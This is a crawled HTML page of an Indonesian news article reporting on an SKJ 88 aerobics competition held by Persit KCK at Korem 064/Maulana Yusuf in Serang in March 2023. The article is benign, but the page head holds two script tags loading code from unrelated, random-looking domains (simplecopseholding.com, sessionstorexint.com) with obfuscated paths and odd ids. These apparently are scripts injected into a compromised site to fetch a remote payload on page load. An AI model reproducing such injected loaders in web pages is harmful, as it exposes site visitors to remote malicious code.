

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/
body_size: 15283
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Persit Korem 064/MY Gelar Lomba Senam SKJ 88 &#8211; Topikonline.co.id</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Topikonline.co.id &raquo; Feed" href="https://topikonline.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topikonline.co.id &raquo; Umpan Komentar" href="https://topikonline.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topikonline.co.id &raquo; Persit Korem 064/MY Gelar Lomba Senam SKJ 88 Umpan Komentar" href="https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topikonline.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://topikonline.co.id/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
</style>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://topikonline.co.id/wp-content/uploads/2023/03/IMG_20230317_210449.jpg"><meta property="og:image:secure_url" content="https://topikonline.co.id/wp-content/uploads/2023/03/IMG_20230317_210449.jpg"><meta property="og:image:width" content="480"><meta property="og:image:height" content="320"><meta property="og:image:alt" content="IMG_20230317_210449"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Serang – Persit Kartika Chandra Kirana (KCK) Koordinator Cabang Korem 064 PD III/Siliwangi menggelar lomba senam kesegaran jasmani (SKJ) 88, di GOR Maulana Yusuf, Makorem 064/Maulana Yusuf, Kota Serang, Jumat (17/3/2023). Senam yang dilaksanakan dalam rangka Hari Ulang Tahun (HUT) ke-77 Persit Kartika Chandra Kirana tersebut diikuti oleh perwakilan anggota Persit KCK dari seluruh Kodim..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Topikonline.co.id"><meta property="og:title" content="Persit Korem 064/MY Gelar Lomba Senam SKJ 88"><meta property="og:url" content="https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/"><meta property="og:updated_time" content="2023-03-17T21:06:00+07:00">
<meta property="article:tag" content="Brigjen TNI Tatang Subarna"><meta property="article:tag" content="GOR Maulana Yusuf"><meta property="article:tag" content="Korem 064/Maulana Yusuf"><meta property="article:tag" content="Kota Serang"><meta property="article:tag" content="Persit Korem 064/MY Gelar Lomba Senam SKJ 88"><meta property="article:published_time" content="2023-03-17T14:06:00+00:00"><meta property="article:modified_time" content="2023-03-17T14:06:00+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="TOPIK ONLINE">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://topikonline.co.id/wp-content/uploads/2023/03/IMG_20230317_210449.jpg"><meta property="twitter:image:alt" content="IMG_20230317_210449"><meta property="twitter:title" content="Persit Korem 064/MY Gelar Lomba Senam SKJ 88"><meta property="twitter:description" content="Serang – Persit Kartika Chandra Kirana (KCK) Koordinator Cabang Korem 064 PD III/Siliwangi menggelar lomba senam kesegaran jasmani (SKJ) 88, di GOR Maulana Yusuf, Makorem 064/Maulana Yusuf, Kota..."><meta property="twitter:url" content="https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://topikonline.co.id/wp-content/uploads/2023/03/IMG_20230317_210449.jpg"><meta itemprop="name" content="Persit Korem 064/MY Gelar Lomba Senam SKJ 88"><meta itemprop="description" content="Serang – Persit Kartika Chandra Kirana (KCK) Koordinator Cabang Korem 064 PD III/Siliwangi menggelar lomba senam kesegaran jasmani (SKJ) 88, di GOR Maulana Yusuf, Makorem 064/Maulana Yusuf, Kota Serang, Jumat (17/3/2023). Senam yang dilaksanakan dalam rangka Hari Ulang Tahun (HUT) ke-77 Persit Kartika Chandra Kirana tersebut diikuti oleh perwakilan anggota Persit KCK dari seluruh Kodim..."><meta itemprop="datePublished" content="2023-03-17"><meta itemprop="dateModified" content="2023-03-17T14:06:00+00:00">
<meta property="profile:username" content="TOPIK ONLINE">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://topikonline.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topikonline.co.id/wp-json/wp/v2/posts/74506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topikonline.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://topikonline.co.id/persit-korem-064-my-gelar-lomba-senam-skj-88/" />
<link rel='shortlink' href='https://topikonline.co.id/?p=74506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topikonline.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topikonline.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopikonline.co.id%2Fpersit-korem-064-my-gelar-lomba-senam-skj-88%2F&#038;format=xml" />
<link rel="pingback" href="https://topikonline.co.id/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-74506 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://topikonline.co.id/indonesia-capai-terobosan-awal-dalam-negosiasi-tarif-dengan-as-siap-perjuangkan-nol-persen-untuk-komoditas-unggulan/" class="gmr-recent-marquee" title="Indonesia Capai Terobosan Awal dalam Negosiasi Tarif dengan AS, Siap Perjuangkan Nol Persen untuk Komoditas Unggulan">Indonesia Capai Terobosan Awal dalam Negosiasi Tarif dengan AS, Siap Perjuangkan Nol Persen untuk Komoditas Unggulan</a>
								<a href="https://topikonline.co.id/polres-metro-bekasi-kota-ungkap-kasus-curanmor-indomaret-margahayu-amankan-7-residivis-lintas-kota/" class="gmr-recent-marquee" title="Polres Metro Bekasi Kota Ungkap Kasus Curanmor Indomaret Margahayu, Amankan 7 Residivis Lintas Kota">Polres Metro Bekasi Kota Ungkap Kasus Curanmor Indomaret Margahayu, Amankan 7 Residivis Lintas Kota</a>
								<a href="https://topikonline.co.id/kakorlantas-polri-keluarkan-arahan-strategis-cegah-fenomena-balap-liar-pada-jam-jam-rawan/" class="gmr-recent-marquee" title="Kakorlantas Polri Keluarkan Arahan Strategis Cegah Fenomena Balap Liar pada Jam-jam Rawan">Kakorlantas Polri Keluarkan Arahan Strategis Cegah Fenomena Balap Liar pada Jam-jam Rawan</a>
								<a href="https://topikonline.co.id/pengamat-puji-kakorlantas-polri-gencarkan-layanan-humanis-lewat-polantas-menyapa-tingkatkan-kamseltibcarlantas/" class="gmr-recent-marquee" title="Pengamat Puji Kakorlantas Polri Gencarkan Layanan Humanis Lewat Polantas Menyapa, Tingkatkan Kamseltibcarlantas">Pengamat Puji Kakorlantas Polri Gencarkan Layanan Humanis Lewat Polantas Menyapa, Tingkatkan Kamseltibcarlantas</a>
								<a href="https://topikonline.co.id/kapolda-metro-jaya-apresiasi-ojol-kamtibmas-yang-gagalkan-aksi-curanmor-di-jakarta-timur/" class="gmr-recent-marquee" title="Kapolda Metro Jaya Apresiasi Ojol Kamtibmas yang Gagalkan Aksi Curanmor di Jakarta Timur">Kapolda Metro Jaya Apresiasi Ojol Kamtibmas yang Gagalkan Aksi Curanmor di Jakarta Timur</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://topikonline.co.id/" title="Topikonline.co.id" rel="home"><img class="custom-logo" src="https://topikonline.co.id/wp-content/uploads/2025/06/www.topikonline.co_.id_-e1749445976193.png" width="500" height="102" alt="Topikonline.co.id" loading="lazy" /></a></div><a href="https://preview.bostheme.com/wpberita/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://topikonline.co.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://topikonline.co.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://topikonline.co.id" title="Topikonline.co.id" rel="home"><img class="custom-logo" src="https://topikonline.co.id/wp-content/uploads/2025/06/www.topikonline.co_.id_-e1749445976193.png" width="500" height="102" alt="Topikonline.co.id" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-84475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84475"><a href="https://topikonline.co.id/">Beranda</a></li>
<li id="menu-item-85172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-85172"><a href="https://topikonline.co.id/">Peristwa</a>
<ul class="sub-menu">
	<li id="menu-item-3196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3196"><a href="https://topikonline.co.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-85376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85376"><a href="https://topikonline.co.id/category/ekbis/">Ekbis</a></li>
	<li id="menu-item-85171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85171"><a href="https://topikonline.co.id/category/politik/">Politik</a></li>
	<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://topikonline.co.id/category/hankam/">Hankam</a></li>
</ul>
</li>
<li id="menu-item-85384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-85384"><a href="https://topikonline.co.id/">Hukrim</a>
<ul class="sub-menu">
	<li id="menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3194"><a href="https://topikonline.co.id/category/hukum/">Hukum</a></li>
	<li id="menu-item-85378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85378"><a href="https://topikonline.co.id/category/kriminal/">Kriminal</a></li>
</ul>
</li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3190"><a href="https://topikonline.co.id/category/daerah/">Daerah</a></li>
<li id="menu-item-85380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85380"><a href="https://topikonline.co.id/category/metro/">Metro</a></li>
<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://topikonline.co.id/category/olahraga/">Olahraga</a></li>
<li id="menu-item-85377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85377"><a href="https://topikonline.co.id/category/internasional/">Internasional</a></li>
<li id="menu-item-85381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85381"><a href="https://topikonline.co.id/category/opini/">Opini</a></li>
<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://topikonline.co.id/category/kuliner/">Kuliner</a></li>
<li id="menu-item-85379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85379"><a href="https://topikonline.co.id/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://topikonline.co.id/category/ragam/">Ragam</a></li>
<li id="menu-item-85382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85382"><a href="https://topikonline.co.id/category/travel/">Travel</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-74506" class="content-single post-74506 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah tag-brigjen-tni-tatang-subarna tag-gor-maulana-yusuf tag-korem-064-maulana-yusuf tag-kota-serang tag-persit-korem-064-my-gelar-lomba-senam-skj-88">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://topikonline.co.id/" href="https://topikonline.co.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://topikonline.co.id/category/daerah/" href="https://topikonline.co.id/category/daerah/"><span itemprop="name">Daerah</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Persit Korem 064/MY Gelar Lomba Senam SKJ 88</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://topikonline.co.id/category/daerah/" rel="category tag">Daerah</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Persit Korem 064/MY Gelar Lomba Senam SKJ 88</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://topikonline.co.id/author/adang/" title="Permalink ke: TOPIK ONLINE"><img alt='' src='https://secure.gravatar.com/avatar/a64352998820a0c557a78b73b8ed8d6bd23ce430fe8b0ba2bd50703f41c9e0ac?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a64352998820a0c557a78b73b8ed8d6bd23ce430fe8b0ba2bd50703f41c9e0ac?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://topikonline.co.id/author/adang/" title="TOPIK ONLINE">TOPIK ONLINE</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2023-03-17T21:06:00+07:00">17/03/2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="480" height="320" src="https://topikonline.co.id/wp-content/uploads/2023/03/IMG_20230317_210449.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>Serang –</strong> Persit Kartika Chandra Kirana (KCK) Koordinator Cabang Korem 064 PD III/Siliwangi menggelar lomba senam kesegaran jasmani (SKJ) 88, di GOR Maulana Yusuf, Makorem 064/Maulana Yusuf, Kota Serang, Jumat (17/3/2023).</p>
<p>Senam yang dilaksanakan dalam rangka Hari Ulang Tahun (HUT) ke-77 Persit Kartika Chandra Kirana tersebut diikuti oleh perwakilan anggota Persit KCK dari seluruh Kodim yang ada di jajaran Korem 064/MY.</p>
<p>Dalam sambutannya, Komandan Korem (Danrem) 064/Maulana Yusuf Brigjen TNI Tatang Subarna menyampaikan kegiatan tersebut merupakan bagian yang tidak terpisahkan dari pembinaan kebugaran dan kesehatan. &#8220;Dengan lomba senam SKJ 88 ini kita mengingat kembali memori zaman dahulu,&#8221; ujarnya.</p>
<p>Tatang menyebutkan, Ibu-ibu anggota persit harus menyadari bahwa lomba ini merupakan wahana hiburan semata. &#8220;Menang atau kalah adalah hal biasa justru yang jauh lebih penting dari itu adalah menjunjung tinggi sportifitas dengan mengedepankan rasa persahabatan, persaudaraan, persatuan dan kesatuan sesama Persit,&#8221; tambahnya.</p>
<p>Brigjen TNI Tatang Subarna juga mengimbau kepada juri untuk menjalankan tugasnya dengan baik. &#8220;Ingat untuk para juri harus mengedepankan objektifitas dalam melaksanakan tugas. Ingat lakukan penilaian dengan baik,&#8221; ungkapnya.</p>
<p>Senada dengan Danrem 064/MY, Ketua Persit KCK Koorcab Rem 064 PD III/Siliwangi, Lilis Tatang Subarna mengatakan lomba senam SKJ 88 ini merupakan wahana menjalin tali silaturahmi antar anggota Persit di wilayah jajaran Korem 064/MY.</p>
<p>&#8220;Korem 064/MY ini rumah bersama sehingga harapannya terjalin hubungan kekeluargaan lebih harmonis. Selain itu juga memberikan dampak positif yang sangat bermanfaat untuk kesehatan,&#8221; sambungnya.</p>
<p>Diakhir kegiatan diumumkan para pemenang lomba di mana Persit KCK Cab XLIX Kodim Cilegon menjadi juara pertama, Anak Ranting Disjan berada di peringkat kedua dan Persit KCK Cab XXXIV Dim 0602/Serang menjadi juara ketiga. <strong>*fer</strong></p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://topikonline.co.id/gubernur-sulbar-tantang-pesantren-ciptakan-coklat-santri-siap-tanding-silverqueen/" class="recent-title heading-text" title="Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen" rel="bookmark">Gubernur Sulbar Tantang Pesantren Ciptakan “Coklat Santri”, Siap Tanding Silverqueen</a></div>
<div class="list-gallery-title"><a href="https://topikonline.co.id/dorong-hilirisasi-kelapa-gubernur-malut-siapkan-273-ribu-hektare-lahan-bni-siap-kucurkan-pembiayaan/" class="recent-title heading-text" title="Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan" rel="bookmark">Dorong Hilirisasi Kelapa, Gubernur Malut Siapkan 273 Ribu Hektare Lahan — BNI Siap Kucurkan Pembiayaan</a></div>
<div class="list-gallery-title"><a href="https://topikonline.co.id/bupati-tanggamus-gelar-asesment-terbuka-kepala-sekolah-sd-dan-smp-janji-transparansi-dan-anti-calo/" class="recent-title heading-text" title="Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo" rel="bookmark">Bupati Tanggamus Gelar Asesment Terbuka Kepala Sekolah SD dan SMP, Janji Transparansi dan Anti Calo</a></div>
<div class="list-gallery-title"><a href="https://topikonline.co.id/ipsi-karawang-resmi-dilantik-siap-bawa-pencak-silat-ke-level-lebih-tinggi/" class="recent-title heading-text" title="IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi" rel="bookmark">IPSI Karawang Resmi Dilantik, Siap Bawa Pencak Silat ke Level Lebih Tinggi</a></div>
<div class="list-gallery-title"><a href="https://topikonline.co.id/pcnu-way-kanan-desak-dewan-pers-untuk-mencabut-izin-trans-7/" class="recent-title heading-text" title="PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7" rel="bookmark">PCNU Way Kanan Desak DEWAN PERS Untuk Mencabut Izin TRANS 7</a></div>
<div class="list-gallery-title"><a href="https://topikonline.co.id/tabrakan-beruntun-di-jalur-bandung-subang-tiga-tewas-dan-lima-luka-luka/" class="recent-title heading-text" title="Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka" rel="bookmark">Tabrakan Beruntun di Jalur Bandung–Subang, Tiga Tewas dan Lima Luka-Luka</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
